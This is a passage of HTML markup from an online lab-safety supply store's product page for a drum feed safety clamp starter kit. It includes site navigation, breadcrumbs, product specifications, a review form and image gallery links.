            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/confined-space-safety-signs/" data-instantload >Confined Space Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/construction-safety-signs/" data-instantload >Construction Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/csa-safety-signs/" data-instantload >CSA Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dot-placard-signs/" data-instantload >DOT Placard Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electrical-safety-signs/" data-instantload >Electrical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/entrance-and-exit-signs/" data-instantload >Entrance and Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/equipment-safety-signs/" data-instantload >Equipment Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-emergency-safety-signs/" data-instantload >Fire &amp; Emergency Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/first-aid-safety-signs/" data-instantload >First Aid Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ghs-safety-signs/" data-instantload >GHS Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals-hazardous-materials-safety-signs/" data-instantload >HazMat Chemical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hygiene-safety-signs/" data-instantload >Hygiene Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lock-out-tag-out-signs/" data-instantload >Lock Out Tag Out Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/multilingual-safety-signs/" data-instantload >Multilingual Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-safety-signs/" data-instantload >Personal Protection Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-banners-posters/" data-instantload >Safety Banners &amp; Posters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/social-distancing-signage/" data-instantload >Social Distancing Signage</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/specific-hazards-safety-signs/" data-instantload >Specific Hazards Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tags-by-the-roll/" data-instantload >Tags by the Roll</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/traffic-and-road-signs/" data-instantload >Traffic and Road Signs</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/personal-protection-equipment/"
    
    
    data-collapsible="navPages-645-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    PPE <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-645-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-equipment/" data-instantload>All PPE</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aprons/" data-instantload >Aprons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleanroom-coats-and-smocks/" data-instantload >Cleanroom Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/coveralls-and-isolation-gowns/" data-instantload >Coveralls and Iso Gowns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eyewear/" data-instantload >Eyewear</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/face-masks-and-respirators/" data-instantload >Face Masks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-resistant-apparel/" data-instantload >Fire Resistant Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/gloves/"
                        
                        
                        data-collapsible="navPages-647-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Gloves <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-647-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/gloves/" data-instantload>All Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-vinyl-gloves/" >Vinyl Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-chemical-resistant-gloves/" >Chemical Resistant Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-accessories/" >Glove Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/latex-gloves/" >Latex Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-nitrile-gloves/" >Nitrile Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-work-gloves/" >Reusable Work Gloves</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-coats-and-smocks/" data-instantload >Lab Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/respirators/" data-instantload >Respirators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-apparel/" data-instantload >Safety Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/disapoable-shoe-covers/" data-instantload >Shoe Covers</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/lab-safety-training/"
    
    
    data-collapsible="navPages-777-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Training &amp; Teaching <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-777-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-safety-training/" data-instantload>All Training &amp; Teaching</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-training-dvds-and-manuals/"
                        
                        
                        data-collapsible="navPages-778-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Training DVDs &amp; Manuals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-778-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-training-dvds-and-manuals/" data-instantload>All Safety Training DVDs &amp; Manuals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-training-english/" >Safety Training - English</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/espanol/" >Safety Training - Spanish (Espanol)</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/educational-products/"
                        
                        
                        data-collapsible="navPages-1537-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Educational Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1537-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/educational-products/" data-instantload>All Educational Products</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/back-to-school-stem-specials/" >Back to School STEM specials</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/waste-containers/"
    
    
    data-collapsible="navPages-244-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Waste Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-244-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/waste-containers/" data-instantload>All Waste Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biohazard-waste/" data-instantload >Biohazard Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cigarette-disposal/" data-instantload >Cigarette Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fire-safe-waste-cans/"
                        
                        
                        data-collapsible="navPages-248-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fire Safe Waste Cans <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-248-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fire-safe-waste-cans/" data-instantload>All Fire Safe Waste Cans</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cease-fire-drum-parts/" >Cease-Fire Drum Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/oily-waste/" data-instantload >Oily Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/protect-your-lab-and-health/" data-instantload >Protect Your Lab and Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/sharps-disposal/" data-instantload >Sharps Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/solid-waste/" data-instantload >Solid Waste</a>
            </li>
    </ul>
</div>
                        </li>
            </ul>
        </div>
    </div>
</div>
    

    <div data-content-region="home_sidebar_below_menu--global"></div>
    <div data-content-region="home_sidebar_below_menu"></div>

        <div class="sidebarBlock sidebarBlock--navList sidebarBlock--brands sidebarBlock--mobileCollapsible">
    <h3 class="sidebarBlock-heading"
        data-collapsible="#brands-navList"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">Popular Brands</h3>
    <ul id="brands-navList" class="navList">
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/aa-blocks/" title="AA BLOCKS">AA BLOCKS</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/aladdin-scientific/" title="Aladdin Scientific">Aladdin Scientific</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/tci-america/" title="TCI America">TCI America</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/chemglass/" title="Chemglass">Chemglass</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/ricca-chemical/" title="Ricca Chemical">Ricca Chemical</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/spectrum-chemical/" title="Spectrum Chemical">Spectrum Chemical</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/cp-lab-chemicals/" title="CP Lab Chemicals">CP Lab Chemicals</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/dwk-life-sciences-duran-wheaton-kimble-chase/" title="DWK Life Sciences">DWK Life Sciences</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/sigma-aldrich/" title="Sigma-Aldrich">Sigma-Aldrich</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/thermo-scientific-nalgene/" title="Thermo Scientific Nalgene">Thermo Scientific Nalgene</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://www.calpaclab.com/brands/">View All</a></li>
    </ul>
</div> 

    <div data-content-region="home_sidebar_below_brands--global"></div>
    <div data-content-region="home_sidebar_below_brands"></div>

    <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar01"></div>

    

    <div class="sidebarBlock sidebarBlock--fbPage emthemesModezBannersBlockSidebar02">
    <div class="fb-page" data-href="https://www.facebook.com/cplabsafety/" data-tabs="messages" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/cplabsafety/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cplabsafety/">cplabsafety</a></blockquote></div>
</div>
    <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar02"></div>

    <div data-content-region="home_sidebar_bottom"></div>
    <div data-content-region="home_sidebar_bottom--global"></div>
</nav>
            </div>
            <main class="page-content">

    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://www.calpaclab.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://www.calpaclab.com/drum-management/" class="breadcrumb-label">
                    <span>Drum Handling</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://www.calpaclab.com/drum-feed-safety-clamps/" class="breadcrumb-label">
                    <span>Drum Feed Safety Clamps</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000" class="breadcrumb-label">
                    <span>Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)</span>
                </a>
            </li>
</ul>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.calpaclab.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.calpaclab.com/drum-management/",
                "name": "Drum Handling"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.calpaclab.com/drum-feed-safety-clamps/",
                "name": "Drum Feed Safety Clamps"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000",
                "name": "Drum Feed Safety Clamp Starter Kit (Style & Color Options)"
            }
        }
    ]
}
</script>


    <div class="productView-scope">
        

<div class="productView productView--full"
>

    <div class="productView-detailsWrapper">
        <div data-also-bought-parent-scope class="productView-beforeAlsoBought">
            <section class="productView-details">
                <div class="productView-product">
                    <h5 class="productView-brand">
                        <a href="https://www.calpaclab.com/chemical-feed-supply/"><span>Chemical Feed Safety Supply</span></a>
                    </h5>
                    
                    <h1 class="productView-title">Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)</h1>
                    
                    <!-- Shopper Approved - templates/components/products/product-view -->
                    <div id="product_just_stars" class="reg aside"></div>
                    <!-- END Shopper Approved - templates/components/products/product-view -->

                    <div class="productView-rating" style="display:none;">
                                    <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                            <span class="productView-reviewLink">
                                    (No reviews yet)
                            </span>
                            <span class="productView-reviewLink">
                                <a href="https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000"
                                        data-reveal-id="modal-review-form"
                                >
                                Write a Review
                                </a>
                            </span>
                            <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <a href="#" class="modal-close" aria-label="Close" role="button">
            <svg class="icon"><use href="#icon-close" /></svg>
        </a>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                        <img src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/80w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/160w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/320w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/640w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/960w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1920w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/2560w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 2560w"
    
    class="lazyload"
     loading="eager"
     />
            </div>
            <h6 class="product-brand">Chemical Feed Safety Supply</h6>
            <h5 class="product-title">Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        
    </label>
    <input type="text" id="revfromname_input" data-label="Name" name="revfromname"   class="form-input" aria-required="" aria-labelledby="revfromname" aria-live="polite"  >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text" id="email_input" data-label="Email" name="email"   class="form-input" aria-required="false" aria-labelledby="email" aria-live="polite"  >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text" id="revtitle_input" data-label="Review Subject" name="revtitle"   class="form-input" aria-required="true" aria-labelledby="revtitle" aria-live="polite"  >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext" id="revtext_input" data-label="Comments" rows="" aria-required="true" aria-labelledby="revtext" aria-live="polite" class="form-input" ></textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="12414">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
                    </div>


                    <div data-content-region="product_below_rating--global"></div>
                    <div data-content-region="product_below_rating"></div>
                    
         
                    
                    
                    <dl class="productView-info">
                        <dt class="productView-info-name productView-info-name--sku sku-label">Part Number:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>CFS-3000_1117-BLUE</dd>
                            <dt class="productView-info-name productView-info-name--availability">Lead Time:</dt>
                            <dd class="productView-info-value productView-info-value--availability">3-5-7 days</dd>
                                <dt class="productView-info-name productView-info-name--shippingCalc">Shipping:</dt>
                                <dd class="productView-info-value productView-info-value--shippingCalc"> <a href="/shipping-info/" target="_blank" style="text-decoration: none;"><span style="font-size: 1.1em; font-weight: bold; color:#cc0000;">FREE SHIPPING</span><span style="color: #3681A6;"> on most orders over $50*</span></a></dd>
                      
                                    <dt class="productView-info-name productView-info-name--cfQuantity">Quantity:</dt>
                                    <dd class="productView-info-value productView-info-value--cfQuantity">each</dd>
                                    <dt class="productView-info-name productView-info-name--cfClosureSize">Closure Size:</dt>
                                    <dd class="productView-info-value productView-info-value--cfClosureSize">2 inch</dd>
                                    <dt class="productView-info-name productView-info-name--cfMaterial">Material:</dt>
                                    <dd class="productView-info-value productView-info-value--cfMaterial">polypropylene</dd>
                                    <dt class="productView-info-name productView-info-name--cfStyle">Style:</dt>
                                    <dd class="productView-info-value productView-info-value--cfStyle">drum feed clamp</dd>
                                    <dt class="productView-info-name productView-info-name--cfCountryOfOrigin">Country of Origin:</dt>
                                    <dd class="productView-info-value productView-info-value--cfCountryOfOrigin">Made in the USA</dd>
                        
                        
                    </dl>

                    
                    
                    
                </div>
            </section>

            <section class="productView-images productView-images--bottom" data-image-gallery 
                    data-sidebar-sticky
            >
                
                        

                    <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-12414" data-image-gallery-main>
                                <li class="productView-imageCarousel-main-item slick-current">
                                    <a href="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2"
                                        data-original-srcset="">
                                            <img src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " width=500 height=500>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " width=500 height=500>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " width=500 height=500>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280x1280/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2?imbypass=on"
